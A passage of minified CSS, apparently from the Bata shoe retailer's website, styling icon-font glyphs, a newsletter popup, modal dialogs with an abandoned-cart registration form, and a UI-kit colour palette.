(max-width:1199.98px){.cc-georedirect-container .cc-georedirect-close{font-weight:700;height:unset;padding:1rem;right:0;top:.25rem;-webkit-transform:unset;-ms-transform:unset;transform:unset}.cc-georedirect-container .cc-georedirect-close:before{font-weight:700}.cc-georedirect-container .cc-georedirect-close.cc-no-target-country{height:unset;padding:1rem;right:0;top:0}.cc-georedirect-container .cc-georedirect-close.cc-no-target-country:before{font-weight:700}}.icon-account:before{content:""}.icon-account:before,.icon-annivarsary-empty:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-annivarsary-empty:before{content:""}.icon-annivarsary:before{content:""}.icon-annivarsary:before,.icon-apek:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-apek:before{content:""}.icon-arrow-down-big:before{content:""}.icon-arrow-down-big:before,.icon-arrow-down:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-arrow-down:before{content:""}.icon-arrow-left-big:before{content:""}.icon-arrow-left-big:before,.icon-arrow-left:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-arrow-left:before{content:""}.icon-arrow-right-big:before{content:""}.icon-arrow-right-big:before,.icon-arrow-right:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-arrow-right:before{content:""}.icon-arrow-up-big:before{content:""}.icon-arrow-up-big:before,.icon-arrow-up:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-arrow-up:before{content:""}.icon-bag:before{content:""}.icon-bag:before,.icon-bata-club-price-cz:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-bata-club-price-cz:before{content:""}.icon-bata-logo-cs:before{content:""}.icon-bata-logo-cs:before,.icon-bata-logo-en:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-bata-logo-en:before{content:""}.icon-benefit-bata-club:before{content:""}.icon-benefit-bata-club:before,.icon-benefit-day-night:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-benefit-day-night:before{content:""}.icon-benefit-exchange:before{content:""}.icon-benefit-exchange:before,.icon-benefit-free-delivery:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-benefit-free-delivery:before{content:""}.icon-benefit-online:before{content:""}.icon-benefit-online:before,.icon-benefit-pickup-in-store:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-benefit-pickup-in-store:before{content:""}.icon-benefit-return-less-cs:before{content:""}.icon-benefit-return-less-cs:before,.icon-benefit-return-less:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-benefit-return-less:before{content:""}.icon-benefit-return:before{content:""}.icon-benefit-return:before,.icon-birthday:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-birthday:before{content:""}.icon-bubble-ok:before{content:""}.icon-bubble-ok:before,.icon-bubble-warning:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-bubble-warning:before{content:""}.icon-check-mark:before{content:""}.icon-check-mark:before,.icon-close-remove:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-close-remove:before{content:""}.icon-coated-leather:before{content:""}.icon-coated-leather:before,.icon-comb-leather-other:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-comb-leather-other:before{content:""}.icon-comb-leather-textile:before{content:""}.icon-comb-leather-textile:before,.icon-comb-other-textile:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-comb-other-textile:before{content:""}.icon-czech-currency:before{content:""}.icon-czech-currency:before,.icon-dinersclub:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-dinersclub:before{content:""}.icon-euro-currency:before{content:""}.icon-euro-currency:before,.icon-facebook-letter:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-facebook-letter:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-functional-arrow-left:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-functional-arrow-left:before{content:""}.icon-functional-arrow-right:before{content:""}.icon-functional-arrow-right:before,.icon-google-pay:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-google-pay:before{content:""}.icon-google-plus:before{content:""}.icon-google-plus:before,.icon-heart-empty:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-heart-empty:before{content:""}.icon-heart:before{content:""}.icon-heart:before,.icon-instagram:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-instagram:before{content:""}.icon-leather:before{content:""}.icon-leather:before,.icon-linkedin:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-linkedin:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-locator:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-locator:before{content:""}.icon-maestro:before{content:""}.icon-maestro:before,.icon-map-world-active:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-map-world-active:before{content:""}.icon-map-world:before{content:""}.icon-map-world:before,.icon-mastercard:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-mastercard:before{content:""}.icon-maximize:before{content:""}.icon-maximize:before,.icon-menu-mobile:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-menu-mobile:before{content:""}.icon-menu-opened:before{content:""}.icon-menu-opened:before,.icon-menu-tablet:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-menu-tablet:before{content:""}.icon-other:before{content:""}.icon-other:before,.icon-outersole:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-outersole:before{content:""}.icon-paypal:before{content:""}.icon-paypal:before,.icon-percentage:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-percentage:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-pinterest:before{content:""}.icon-points-invitation:before{content:""}.icon-points-invitation:before,.icon-profile-completed:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-profile-completed:before{content:""}.icon-radio:before{content:""}.icon-radio:before,.icon-scalapay:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-scalapay:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-subcategories:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-subcategories:before{content:""}.icon-textile:before{content:""}.icon-textile:before,.icon-tiktok:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-tiktok:before{content:""}.icon-track-green:before{content:""}.icon-track-green:before,.icon-track:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-track:before{content:""}.icon-twitter-pure:before{content:""}.icon-twitter-pure:before,.icon-twitter:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-twitter:before{content:""}.icon-upper:before{content:""}.icon-upper:before,.icon-visa:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-visa:before{content:""}.icon-wishlist-added:before{content:""}.icon-wishlist-added:before,.icon-wishlist:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-wishlist:before{content:""}.icon-youtube-ce:before{content:""}.icon-youtube-ce:before,.icon-youtube:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-youtube:before{content:""}.icon-zoom:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;content:"";text-decoration:none;text-transform:none}#viewNewsletterModal .modal-dialog{max-width:46.25rem}#viewNewsletterModal .modal-body{padding:0}#viewNewsletterModal .modal-header{border:0;position:absolute;width:100%;z-index:1}#viewNewsletterModal .cc-container-small{padding:0}.cc-newsletter-popup .cc-newsletter-row{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center}@media (max-width:1023.98px){.cc-newsletter-popup .cc-newsletter-row{-ms-flex-direction:column;flex-direction:column}}.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset{-ms-flex:0 0 37%;flex:0 0 37%;margin-right:auto;max-width:37%;width:37%;-ms-flex-item-align:stretch;align-self:stretch}@media (max-width:1199.98px){.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset{-ms-flex:0 0 41%;flex:0 0 41%;max-width:41%;width:41%}}@media (max-width:1023.98px){.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset .cc-content-img{height:100%;overflow:hidden;position:relative}.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-asset .cc-content-img .cc-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-main{-ms-flex:1;flex:1;max-width:100%;padding:1.875rem .625rem 0;width:100%}@media (min-width:1024px){.cc-newsletter-popup .cc-newsletter-row .cc-newsletter-col-main{padding:3.75rem 2.5rem 2.5rem}}.cc-newsletter-popup .cc-content-newsletter-head-small{margin:0 auto;max-width:38.75rem}.cc-newsletter-popup .cc-content-newsletter-head .cc-newsletter-title{color:#000;display:block;font-size:1.5625rem;font-weight:600;line-height:1.875rem;margin:0;padding-bottom:.9375rem;text-align:center}.cc-newsletter-popup .cc-content-newsletter-head .cc-newsletter-intro-text{color:#000;display:block;font-size:1.25rem;font-style:italic;font-weight:400;line-height:1.75rem;padding-bottom:2.5rem;text-align:center}@media (max-width:1023.98px){.cc-newsletter-popup .cc-content-newsletter-head .cc-newsletter-intro-text{padding-bottom:1.875rem}}@media (min-width:1200px){.cc-newsletter-popup .cc-content-newsletter-head .cc-newsletter-intro-text{margin:0}}.cc-newsletter-popup .cc-content-newsletter-form{margin:0 auto}.cc-newsletter-popup .cc-content-newsletter-form .cc-error{background:transparent;border:.0625rem solid #e60000;border-radius:0;color:#e60000;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:500;margin-bottom:1.875rem;padding:.9375rem .625rem;text-align:center}.cc-newsletter-popup .cc-newsletter-form .cc-form-group{padding-bottom:1.5625rem}.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-button,.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-no-label{padding-top:1.5rem}@media (max-width:1023.98px){.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-button,.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-no-label{margin-top:-.625rem;padding-top:0}.cc-newsletter-popup .cc-newsletter-form .cc-form-group.cc-form-group-button{margin-top:-.9375rem}}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .is-valid{position:relative}[lang=pl] .cc-newsletter-popup .cc-newsletter-form .cc-form-group .is-valid:after{-ms-flex-align:center;align-items:center;bottom:-.5rem;content:"";display:-ms-flexbox;display:flex;font-family:iconfont;font-size:1rem;height:2.8125rem;position:absolute;right:1rem;top:0}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-content-select .cc-select,.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-input{margin-bottom:0}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-error-message{margin-bottom:0;margin-top:.3125rem}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-warning-feedback{color:#ffa400;font-size:.75rem;margin-top:.5rem}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-content-radio{margin-bottom:0}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-content-radio .cc-radio-label{margin-right:1.875rem}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-label-description{color:#000;display:block;font-size:.875rem;font-weight:400;line-height:1.3125rem;text-align:left}.cc-newsletter-popup .cc-newsletter-form .cc-form-group .cc-label-description a{display:inline;font-weight:600;text-decoration:underline}.cc-newsletter-popup .cc-newsletter-form .cc-content-button.cc-content-button-main{margin-top:0}.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.9375rem}.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row img,.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row picture{width:100%}.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row .cc-newsletter-col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 .9375rem;width:50%}@media (max-width:767.98px){.cc-newsletter-popup .cc-newsletter-form .cc-newsletter-row .cc-newsletter-col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.cc-newsletter-popup .cc-newsletter-asset-details{margin-bottom:1.5625rem}.cc-newsletter-popup .cc-newsletter-asset-details .cc-interest-text{color:#000;display:block;font-size:.9375rem;font-style:italic;font-weight:600;line-height:1.375rem;margin:0;padding:0 0 1.5625rem;text-align:left;text-transform:uppercase}.cc-newsletter-popup .cc-newsletter-asset-details .cc-note-text{color:#000;display:block;font-size:.8125rem;font-weight:400;line-height:1.3125rem;margin:0;padding:0;text-align:left}.cc-newsletter-popup .cc-newsletter-asset-details .cc-note-text .cc-text-title{display:block;font-weight:600;padding-bottom:.1875rem;text-transform:uppercase}.cc-newsletter-popup .cc-newsletter-asset-details .cc-note-text a{text-decoration:underline}.cc-newsletter-popup .cc-newsletter-asset-details .cc-note-text a:hover{text-decoration:none}.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;max-width:27.5rem}.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 .9375rem 1.875rem;width:50%}@media (max-width:767.98px){.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button .cc-newsletter-button{background:transparent;border:.0625rem solid #000;color:#000;cursor:pointer;display:block;font-size:.875rem;font-weight:500;line-height:1.125rem;padding:.875rem;text-align:center;text-transform:uppercase;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:100%}@media (max-width:767.98px){.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button .cc-newsletter-button{margin:0 auto;max-width:11.875rem}}.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button .cc-newsletter-button.active,.cc-newsletter-popup .cc-newsletter-asset-categories .cc-content-newsletter-buttons .cc-content-newsletter-button .cc-newsletter-button:hover{background:#000;color:#fff}.cc-newsletter-popup .cc-newsletter-links{margin-top:.9375rem}.cc-newsletter-popup .cc-newsletter-links .cc-content-link{font-size:0;margin-bottom:1.25rem;text-align:center}.cc-newsletter-popup .cc-newsletter-links .cc-content-link a{color:#000;display:inline-block;font-size:.875rem;font-weight:600;line-height:1.125rem;text-decoration:underline;text-transform:uppercase}.cc-modal-animation.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .6s cubic-bezier(0,0,0,1);transition:-webkit-transform .6s cubic-bezier(0,0,0,1);transition:transform .6s cubic-bezier(0,0,0,1);transition:transform .6s cubic-bezier(0,0,0,1),-webkit-transform .6s cubic-bezier(0,0,0,1)}@media (min-width:768px){.cc-modal-animation.modal.fade .modal-dialog{-webkit-transform:translate(100%);-ms-transform:translate(100%);transform:translate(100%)}.cc-modal-animation.modal.fade.show .modal-dialog{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}}.cc-common-modal{color:#000}.cc-common-modal .modal-dialog{margin:.5rem 20px;max-width:none}@media (min-width:768px){.cc-common-modal .modal-dialog{margin:1.75rem auto;max-width:46.25rem}}.cc-common-modal .modal-dialog .modal-content{border:0;border-radius:0}.cc-common-modal .modal-dialog .modal-content .modal-header{border-bottom:0;padding:50px 20px 0;text-align:center;text-transform:uppercase}@media (min-width:768px){.cc-common-modal .modal-dialog .modal-content .modal-header{padding:50px 58px 0}}.cc-common-modal .modal-dialog .modal-content .modal-header .modal-title{font-size:1.5625rem;font-weight:600;line-height:1.875rem;width:100%}.cc-common-modal .modal-dialog .modal-content .modal-header .close{opacity:1;padding:20px;position:absolute;right:16px;top:16px}.cc-common-modal .modal-dialog .modal-content .modal-header .close:hover{opacity:.7}.cc-common-modal .modal-dialog .modal-content .modal-header .close .icon-close-remove{font-size:.75rem}.cc-common-modal .modal-dialog .modal-content .cc-subtitle{border-bottom:.625rem;display:block;font-size:1.25rem;font-style:italic;font-weight:400;padding-bottom:.9375rem;text-align:center;width:100%}.cc-common-modal .modal-dialog .modal-content .cc-subtitle:not(.modal-body){text-transform:uppercase}.cc-common-modal .modal-dialog .modal-content .modal-body{font-size:.875rem;padding:.9375rem 1.25rem 0}@media (min-width:768px){.cc-common-modal .modal-dialog .modal-content .modal-body{padding:.9375rem 3.625rem 1.125rem}}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-content-radio,.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-input{margin-bottom:1rem}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-input.is-invalid{margin-bottom:0}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-error-message{margin-top:.5rem}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox{margin-bottom:1rem}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox .cc-label-description{font-size:.8rem;font-weight:400;text-align:left}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox .cc-label-description:after,.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox .cc-label-description:before{top:.3125rem}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .abandonedCart-checkbox .cc-error-message{margin-top:0}.cc-common-modal .modal-dialog .modal-content .modal-body #abandonedCartRegistrationForm .cc-button-type-1{margin:0 auto;width:50%}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-legend-required{display:block;font-size:.7rem;margin-bottom:1rem}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-legend-required:before{color:#e60000;content:"*";display:inline;font-size:.8125rem;font-weight:600;padding-right:.3125rem}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-radio-label{padding-right:.9375rem}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-registration-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.9375rem}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-registration-row .cc-registration-col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 .9375rem;width:50%}@media (max-width:767.98px){.cc-common-modal .modal-dialog .modal-content .modal-body .cc-registration-row .cc-registration-col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-label-description{font-size:.75rem;text-align:center}.cc-common-modal .modal-dialog .modal-content .modal-body .cc-label-description a{font-weight:600;text-decoration:underline}.cc-common-modal .modal-dialog .modal-content .modal-footer{border-top:0;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center}.cc-common-modal .modal-dialog .modal-content .modal-footer.cc-subtitle{border-bottom:10px;display:block;font-size:18px;font-weight:500;padding-bottom:15px;text-align:center;width:100%}@media (max-width:767.98px){.cc-common-modal .modal-dialog .modal-content .modal-footer{-ms-flex-direction:column;flex-direction:column}}.cc-common-modal .modal-dialog .modal-content .modal-footer .cc-logo{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;width:100%}.cc-common-modal .modal-dialog .modal-content .modal-footer .cc-logo .cc-headerBar-logo-svg{margin-bottom:.9375rem;max-height:1.875rem}.modal .modal-content .modal-header .cc-productLimit:after{background:#e60000;content:"";display:block;height:1px;left:50%;margin-left:-1.25rem;position:absolute;width:2.5rem}.cc-uikit{padding:30px 0}.cc-uikit .cc-content-logo .cc-logo{display:block;height:1.875rem;margin:0 auto;width:auto}@media (max-width:767.98px){.cc-uikit .cc-content-logo .cc-logo{height:1.5625rem}}.cc-uikit .cc-ui-page-title{color:#000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.25rem;font-size-adjust:.5;font-weight:500;padding-top:.625rem;text-align:center;text-transform:uppercase}.cc-uikit .cc-uikit-section{margin-top:1.5rem;padding:1.5rem}.cc-uikit .cc-uikit-section .cc-ui-title{border-bottom:.0625rem solid #000;color:#000;margin-bottom:40px;padding-bottom:.625rem}.cc-uikit .cc-uikit-section .cc-ui-subtitle,.cc-uikit .cc-uikit-section .cc-ui-title{display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.5625rem;font-size-adjust:.5;font-weight:500;text-align:left;text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-ui-subtitle{color:#e60000;padding-bottom:1.875rem}.cc-uikit .cc-uikit-section .cc-ui-subtitle.cc-ui-subtitle-second{padding-top:.9375rem}.cc-uikit .cc-uikit-section .cc-label-title{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.875rem;font-size-adjust:.5;font-weight:600;padding-bottom:.625rem;text-align:left;text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-content-palette-group{margin-bottom:1.25rem}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-content-palettes{font-size:0;text-align:left}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette{display:inline-block;margin-bottom:.9375rem;margin-right:3.75rem;vertical-align:top}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color{background:#fff;border:1px solid #140000;display:block;height:4.375rem;margin-bottom:.625rem;width:4.375rem}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-red1{background:#e60000;border-color:#e60000}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-black{background:#000;border-color:#000}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-white{background:#fff;border-color:#140000}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-grey1{background:#140000;border-color:#140000}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-grey2{background:#ccc;border-color:#ccc}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-grey3{background:#e5e5e5;border-color:#e5e5e5}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-green1{background:#419500;border-color:#419500}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-pink1{background:#ffc6ba;border-color:#ffc6ba}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette 